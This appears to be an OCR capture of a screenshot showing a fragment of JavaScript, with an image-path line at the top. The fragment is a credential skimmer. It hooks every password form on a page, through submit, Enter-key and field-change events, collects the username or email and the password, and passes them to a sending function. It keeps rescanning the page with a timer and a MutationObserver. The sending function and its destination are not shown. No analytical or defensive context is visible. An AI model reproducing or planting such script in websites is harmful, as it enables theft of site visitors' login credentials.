
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();